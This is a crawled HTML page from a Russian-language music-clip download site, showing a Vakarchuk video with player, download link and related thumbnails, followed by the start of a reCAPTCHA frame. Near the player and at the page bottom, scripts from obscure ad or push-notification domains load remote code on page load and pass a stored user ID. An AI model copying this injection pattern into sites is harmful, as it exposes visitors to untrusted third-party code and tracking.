

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobclip.net/3580-svyatoslav-vakarchuk-znovu.html
body_size: 9505
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Святослав Вакарчук - Знову скачать клип на мобильный телефон, Планшет или ПК онлайн</title>
<meta name="description" content="Скачать бесплатно клип Святослав Вакарчук - Знову на мобильный телефон, планшет и ПК в хорошем HD качестве и .MP4 формате онлайн" />
<meta property="og:site_name" content="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Святослав Вакарчук - Знову" />
<meta property="og:url" content="https://mobclip.net/3580-svyatoslav-vakarchuk-znovu.html" />
<meta property="og:image" content="https://mobclip.net/uploads/posts/2020-12/1607326015_vakarchuk-znovu.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mobclip.net/engine/opensearch.php" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<link rel="alternate" type="application/rss+xml" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" href="https://mobclip.net/rss.xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/light/images/logo.svg" />
	<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/light/css/common.css,/templates/light/css/styles.css,/templates/light/css/engine.css,/templates/light/css/fontawesome.css&amp;v=1" />
	<meta name="theme-color" content="#000">
	<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;900&display=swap" rel="stylesheet"> 
</head>

<body>

	<div class="wrapper">
		<div class="wrapper-main wrapper-container">

			<header class="header ">
				<div class="header__inner d-flex ai-center">
					<a href="/" class="header__logo logo">mobclip<span>.net</span></a>
					<ul class="header__menu d-flex js-this-in-mobile-menu">
	<li><a href="/zarubezhnye-klipy/">Зарубежные</a></li>
					<li><a href="/russkie-klipy/">Русские</a></li>
					<li><a href="/ukrainskie-klipy/">Украинские</a></li>
					</ul>
					<div class="header__search stretch-free-width">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
							<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
						</form>
					</div>

					<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
				</div>
			</header>

			<div class="content">

				<div class="colums">
					
					
					<nav class="nav-block js-this-in-mobile-menu">
						<ul class="nav-block__menu nav-block__menu--icon d-flex jc-flex-start">
			<li><a href="/rep-hip-hop/"><span>Рэп / Хип-хоп</span></a></li>
				<li><a href="/pop-muzyka/"><span>Поп-музыка</span></a></li>
				<li><a href="/tancevalnaya-elektronnaya/"><span>Танцевальная / Электронная</span></a></li>
				<li><a href="/alternativa-indi/"><span>Альтернатива / Инди</span></a></li>
                            <li><a href="/k-pop/"><span>K-POP</span></a></li>
				<li><a href="/rock/"><span>Рок</span></a></li>
				<li><a href="/dubstep/"><span>Дабстеп / Dubstep</span></a></li>
				<li><a href="/ritm-end-blyuz/"><span>Ритм-энд-блюз</span></a></li>
				<li><a href="/amv/"><span>AMW</span></a></li>
				<li><a href="/kaver-cover/"><span>Кавер / Cover</span></a></li>
                <li><a href="/kantri-country/"><span>Кантри / Country</span></a></li>
				<li><a href="/lyubitelskie-fan-klipy/"><span>Любительские / Фан клипы</span></a></li>
				<li><a href="/parodii-na-klipy/"><span>Пародии на клипы</span></a></li>
                            <li><a href="/ai-klipy/"><span>AI искусственный интеллект</span></a></li>
	
						</ul>
					</nav>
					

					<main class="main">

						

						

						

						<div id='dle-content'><script>document.write('<div>')</script>
<span>    <script src="/playerjs.js" type="text/javascript"></script></span>
<script>document.write('</div>')</script>
<article class="inner-page ignore-select">

	<div class="inner-page__main section">

		<div class="inner-page__columns d-flex">

			<div class="inner-page__column-left stretch-free-width">
				
				<div class="video-inside">
				<div id="player"></div>
<script>
   var player = new Playerjs({id:"player", file:"https://mobclip.net/uploads/files/2020-12/1607325976_vakarchuk-okean-elzi-znovu.mp4", poster:"https://mobclip.net/uploads/posts/2020-12/1607326015_vakarchuk-znovu.jpg"});
</script>  
				</div>
		
					
				<div class="inner-page__description">

					<h1 class="inner-page__title-h1">Святослав Вакарчук - Знову </h1>
						
					<div class="inner-page__header d-flex jc-space-between ai-center">
						<div class="inner-page__rating d-flex jc-space-between" id="inner-page__rating--3580">
							<a href="#" onclick="doRateLD('plus', '3580'); return false;"><span class="myicon-thumb-up6"></span></a>
							<a href="#" onclick="doRateLD('minus', '3580'); return false;"><span class="myicon-thumb-down6"></span></a>
							<div class="inner-page__rating-votes">голосов: <span id="vote-num-id-3580">22</span></div>
							<div class="hidden inner-page__rating-likes"><span id="ratig-layer-3580" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span></div>
						</div>
						<div class="inner-page__meta d-flex jc-flex-start stretch-free-width">
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Добавлено:</div> 23 январь 2021
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Просмотров:</div> 9 124
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Длительность:</div> 05:08
							</div>
						</div>
						
					</div>

                    
                    <script type='text/javascript' src='https://dotofverse.com/services/?id=163375'></script>

<div id='e23d716b11'></div>

<script type='text/javascript' data-cfasync='false'>
	let e23d716b11_cnt = 0;
	let e23d716b11_interval = setInterval(function(){
		if (typeof e23d716b11_country !== 'undefined') {
			clearInterval(e23d716b11_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e23d716b11_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e23d716b11_domain + '/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e23d716b11_cnt += 1;
			if (e23d716b11_cnt >= 60) {
				clearInterval(e23d716b11_interval);
			}
		}
	}, 500);
</script>
                    
                    
                    
                    
                 <center>    
                  <div style='margin:25px;'></div> 
 <a class="dow" href="https://mobclip.net/engine/download.php?id=4293" style="color: #FFFFFF;" title="Святослав Вакарчук - Знову" >Скачать клип в .MP4 HD (91.49 мб)</a>
  <div style='margin:25px;'></div>  
         </center>
                
                    
                    
                    <center> <a href="https://mobclip.net/uploads/posts/2020-12/1607325984_screenshot_1.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr1" src="https://mobclip.net/uploads/posts/2020-12/thumbs/1607325984_screenshot_1.jpg" alt="" /></a> 
                      <a href="https://mobclip.net/uploads/posts/2020-12/1607325969_screenshot_2.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr2" src="https://mobclip.net/uploads/posts/2020-12/thumbs/1607325969_screenshot_2.jpg" alt="" /></a> 
                     <a href="https://mobclip.net/uploads/posts/2020-12/1607326027_screenshot_3.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr3" src="https://mobclip.net/uploads/posts/2020-12/thumbs/1607326027_screenshot_3.jpg" alt="" /></a></center><div style='margin:25px;'></div> 
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Исполнители:</span> <a href="/4743-okean-elzi.html">Святослав Вакарчук</a>
					</div>

                    
                    
                      

                    
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Категории:</span> <a href="https://mobclip.net/ukrainskie-klipy/">Украинские клипы</a> / <a href="https://mobclip.net/pop-muzyka/">Поп-музыка</a>
					</div>
					<div class="movie-desc"><div class="text clearfix"></div></div>
                    
					
                    
                   <div class="inner-page__tags"> 
                       <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-share-url="https://core.telegram.org/widgets/share"></script>
                <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
              </div>
                    
              
 Смотреть онлайн музыкальный клип <b>Святослав Вакарчук - Знову</b> в хорошем HD качестве. Скачать бесплатно клип Святослав Вакарчук - Знову на мобильный телефон, ПК, планшет в .MP4 формате без регистрации на сайте.

				</div>

				<div class="inner-page__comments section" id="inner-page__comments">
					<div class="section__header1 d-flex ai-center">
						<div class="section__title stretch-free-width">Комментарии</div>
						<div class="inner-page__comments-btn btn">Добавить</div>
					</div>
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info message-info--red hidden">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2" data-theme="light"></div>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>
			
			<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="3580" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>

			</div>

			<div class="inner-page__column-right">
				<div class="section">
					<div class="section__title section__header">Сейчас смотрят</div>
					<div class="section__content section__items d-flex jc-flex-start">
					<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3716-kara-otvali.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2021-01/1611935831_kara-otvali.jpg" alt="Kara - Отвали">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3716" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span><span id="vote-num-id-3716" class="ignore-select">28</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:06</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>13 524</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Kara - Отвали</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1885-what-about-us-pnk-cover-by-davina-michelle.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-05/1558680862_what-about-us-pnk-cover-by-davina-michelle.jpg" alt="What About Us - P!nk (cover by: Davina Michelle)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1885" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+45</span></span><span id="vote-num-id-1885" class="ignore-select">47</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:56</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>9 203</div>
            </div>
            <div class="thumb-item__title ws-nowrap">What About Us - P!nk (cover by: Davina Michelle)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1241-haddaway-what-is-love.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-01/1546537598_haddaway-what-is-love.jpg" alt="Haddaway - What Is Love">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1241" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+125</span></span><span id="vote-num-id-1241" class="ignore-select">141</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:55</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>23 203</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Haddaway - What Is Love</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/5029-preety-little-baby-hot-models-sexy-bikini-girls.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-10/1761412693_preety-little-baby-hot-models-sexy-bikini-girls.jpg" alt="Preety Little Baby | Hot Models, Sexy Bikini Girls">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-5029" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+16</span></span><span id="vote-num-id-5029" class="ignore-select">20</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:11</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>4 836</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Preety Little Baby | Hot Models, Sexy Bikini Girls</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2240-murda-beatz-shopping-spree-feat-lil-pump-sheck-wes.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-08/1566537967_murda-beatz-shopping-spree-feat.-lil-pump-sheck-wes.jpg" alt="Murda Beatz - Shopping Spree (feat. Lil Pump & Sheck Wes)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2240" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span><span id="vote-num-id-2240" class="ignore-select">10</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:52</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>5 130</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Murda Beatz - Shopping Spree (feat. Lil Pump & Sheck Wes)</div>
        </a>
    </div>
</div>
					</div>
				</div>
			</div>
		</div>

	</div>
	
	<!-- END INNER-PAGE__MAIN -->
	
	<div class="section">
		<div class="section__title section__header">Похожее видео:</div>
		<div class="section__content section__items d-flex jc-flex-start">
			<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4003-positiff-spalahi.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2023-06/1687608485_positiff-spalahi.jpg" alt="POSITIFF — Спалахи">
                <div class="thumb-item__label thumb-item__label--time">02:11</div>
            </div>
            <div class="thumb-item__title">POSITIFF — Спалахи</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3895-nk-nastya-kamenskih-koli-mine-vyna.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2022-08/1660480711_nk-nastya-kamenskih-koli-mine-vyna.jpg" alt="NK | НАСТЯ КАМЕНСЬКИХ — КОЛИ МИНЕ ВІЙНА">
                <div class="thumb-item__label thumb-item__label--time">03:00</div>
            </div>
            <div class="thumb-item__title">NK | НАСТЯ КАМЕНСЬКИХ — КОЛИ МИНЕ ВІЙНА</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3718-nk-nastya-kamenskih-pochuttya.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2021-01/1612014127_nk-nastya-kamenskih-pochuttya.jpg" alt="NK | Настя Каменских - ПОЧУТТЯ">
                <div class="thumb-item__label thumb-item__label--time">03:00</div>
            </div>
            <div class="thumb-item__title">NK | Настя Каменских - ПОЧУТТЯ</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3539-milania-okean-official-mood-video2020.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-11/1606153433_milania-okean-mood-video.jpg" alt="MILANIA - Океан (mood video)">
                <div class="thumb-item__label thumb-item__label--time">02:48</div>
            </div>
            <div class="thumb-item__title">MILANIA - Океан (mood video)</div>
        </a>
    </div>
</div>
              <div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3710-sultan-laguchev-gorkiy-vkus.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2021-01/1611934533_laguchev-gorkiy-vkus.jpg" alt="Султан Лагучев - Горький вкус">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3710" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+160</span></span><span id="vote-num-id-3710" class="ignore-select">172</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:58</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>39 348</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Султан Лагучев - Горький вкус</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1214-hurts-beautiful-ones.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-12/1546011400_hurts-beautiful-ones.jpg" alt="Hurts - Beautiful Ones">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1214" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-1214" class="ignore-select">8</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:45</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>6 031</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Hurts - Beautiful Ones</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2271-antoha-ms-tokye.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-08/1566636471_antoha-ms-tokye.jpg" alt="Антоха МС - TOKYЁ">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2271" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span><span id="vote-num-id-2271" class="ignore-select">8</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">01:00</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>5 383</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Антоха МС - TOKYЁ</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2460-akon-como-no-ft-becky-g.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-10/1571639163_akon-como-no-ft.-becky-g.jpg" alt="Akon - Como No ft. Becky G">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2460" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+26</span></span><span id="vote-num-id-2460" class="ignore-select">36</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:13</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>10 236</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Akon - Como No ft. Becky G</div>
        </a>
    </div>
</div>
		</div>
	</div>

</article></div>

					</main>

					<!-- END MAIN -->

				</div>

				<!-- END COLUMNS -->

				








			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center">
				
				<div class="footer__copyright">
					Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением законодательства.
					<br>Все ролики на сайте взяты из открытых интернет источников.
				</div>
				<div class="footer__desc stretch-free-width">
					<ul class="footer__menu submenu d-flex jc-flex-start">
					<li><a href="/" rel="nofollow">Главная</a></li>
                        <li><a href="/live/" rel="nofollow">Live видео</a></li>
                        <li><a href="/uncensored/" rel="nofollow">Uncensored</a></li>
					</ul>
					<div class="footer__copyright">Copyright © 2017-2026 MOBCLIP.NET</div>
				</div>	
				<div class="footer__counter"><noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt427F" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt427F").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                    (document,screen)</script><!--/LiveInternet--></noindex></div>
			</footer>

		</div>
	</div>

	

<div class="login login--not-logged hidden">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="far fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="far fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://mobclip.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="far fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;19"></script>
	<script src="/templates/light/js/libs.js"></script>
	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'light';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade']; 

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zs6dEmkDZxnfs/rHiJMsgViit853ScxAlr8pt?p_id=2258&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs1101.listofmonks.com/cscript/1101/t1rugf807s532pku.js?dbid=2&dosid=5"> </script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2&co=aHR0cHM6Ly9tb2JjbGlwLm5ldDo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rv1gg0yp10wa
body_size: 49608
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
